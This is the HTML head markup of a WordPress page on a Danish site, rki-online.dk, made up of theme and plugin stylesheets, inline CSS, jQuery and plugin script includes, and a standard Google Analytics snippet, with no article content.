<link rel='stylesheet' id='seofy-article-importer-css' href='https://rki-online.dk/wp-content/plugins/seofy-article-importer/public/css/seofy-article-importer-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://rki-online.dk/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://rki-online.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://rki-online.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://rki-online.dk/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://rki-online.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://rki-online.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--contrast);}a:visited{color:var(--contrast);}a:hover, a:focus, a:active{color:var(--contrast-2);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#333333;--contrast-2:#444444;--contrast-3:#757575;--base:#f0f0f0;--base-2:#f4f7fc;--base-3:#ffffff;--accent:#a58f3a;--accent-2:#a58f3a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}body, button, input, select, textarea{font-family:Oxygen, sans-serif;font-size:17px;}body{line-height:1.8;}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-size:15px;}.widget-title{font-weight:700;font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:17px;}.site-info{font-size:13px;}h1{font-weight:300;font-size:40px;line-height:1.4;}h2{font-weight:300;font-size:30px;line-height:1.5;}h3{font-weight:300;font-size:26px;line-height:1.5;}h4{font-size:20px;line-height:1.5;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast-2);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);background-color:var(--base-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base-3);}.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);background-color:var(--base-3);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--base-3);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast);}.entry-meta a{color:#333333;}.entry-meta a:hover{color:var(--contrast-2);}h1{color:var(--contrast);}h2{color:var(--contrast);}h3{color:var(--contrast);}h4{color:var(--contrast);}.sidebar .widget{color:var(--contrast);background-color:var(--base-3);}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{color:var(--contrast);background-color:var(--base-2);}.footer-widgets a{color:var(--accent-2);}.footer-widgets a:hover{color:var(--contrast);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--contrast);background-color:var(--base-2);}.site-info a{color:var(--contrast);}.site-info a:hover{color:var(--contrast-2);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-2);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast-3);background-color:var(--base-2);border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:var(--base-3);border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent-2);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-2);}a.generate-back-to-top{background-color:var(--accent-2);color:var(--base-3);}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:var(--accent);color:var(--base-3);}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1024px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px 20px 40px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 10px 0px 10px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 20px 100px 20px;}.site-main .wp-block-group__inner-container{padding:0px 20px 100px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:30px;}.separate-containers .site-main{margin:30px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:15px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:15px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.separate-containers .featured-image{margin-top:30px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:30px;margin-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;line-height:40px;}.main-navigation .main-nav ul ul li a{padding:15px 30px 15px 30px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:15px;padding-bottom:15px;margin-top:-15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.widget-area .widget{padding:0px 0px 60px 60px;}.footer-widgets-container{padding:160px 30px 120px 30px;}.inside-site-info{padding:40px 30px 40px 30px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 20px 100px 20px;}.site-main .wp-block-group__inner-container{padding:0px 20px 100px 20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:60px;padding-left:0px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:30px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1024px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 1200px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1024px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.4em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.4em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2Cregular%2C700&#038;display=auto&#038;ver=3.6.0' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-2128fcfe{max-width:1300px;text-align:center;padding:60px 20px;margin-right:auto;margin-left:auto;}.gb-container-f6853495{display:flex;align-items:center;justify-content:center;}.gb-container-884117c2{background-color:var(--base-2);}.gb-container-884117c2 a{color:var(--accent-2);}.gb-container-884117c2 a:hover{color:var(--contrast);}.gb-container-23564e36{max-width:1300px;padding:140px 20px 100px;margin-right:auto;margin-left:auto;}.gb-container-f8847c91{height:100%;padding:0;margin-right:20px;}.gb-grid-wrapper > .gb-grid-column-f8847c91{width:40%;}.gb-container-c589403b{height:100%;padding:0;}.gb-grid-wrapper > .gb-grid-column-c589403b{width:30%;}.gb-container-482df351{height:100%;padding:0;}.gb-grid-wrapper > .gb-grid-column-482df351{width:30%;}.gb-container-be8458c2{max-width:1300px;padding-top:20px;padding-bottom:20px;margin-right:auto;margin-left:auto;}p.gb-headline-d2cfef48{font-size:14px;padding-right:5px;margin-bottom:0px;}p.gb-headline-96b05087{font-size:14px;margin-bottom:0px;}p.gb-headline-473308e5{font-size:14px;padding-left:5px;margin-bottom:0px;}p.gb-headline-364986c5{display:inline-block;border-bottom-width:1px;border-bottom-style:solid;}p.gb-headline-43a5bf09{display:inline-block;border-bottom-width:1px;border-bottom-style:solid;}.gb-grid-wrapper-ac680f9c{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-ac680f9c > .gb-grid-column{box-sizing:border-box;padding-left:30px;}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-f8847c91{width:50%;}.gb-grid-wrapper > .gb-grid-column-c589403b{width:50%;}.gb-grid-wrapper > .gb-grid-column-482df351{width:50%;}.gb-grid-wrapper-ac680f9c > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-c589403b{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-482df351{padding-bottom:0;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-f8847c91{width:100%;}.gb-grid-wrapper > .gb-grid-column-c589403b{width:100%;}.gb-grid-wrapper > .gb-grid-column-482df351{width:100%;}.gb-grid-wrapper > div.gb-grid-column-482df351{padding-bottom:0;}}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://rki-online.dk/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.4' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-2);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:30px;padding-right:30px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1024px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://rki-online.dk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1024px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:40px;width:auto;}.navigation-branding .main-title{line-height:40px;}@media (max-width: 1024px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://rki-online.dk/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script src="https://rki-online.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rki-online.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/seofy-article-importer/public/js/seofy-article-importer-public.js?ver=1.0.0" id="seofy-article-importer-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.9" id="wf-filter-script-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics-snippet tilføjet af Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MK5QVGKN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rki-online.dk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5QVGKN");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://rki-online.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rki-online.dk/wp-json/wp/v2/posts/19211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rki-online.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rki-online.dk/?p=19211' />
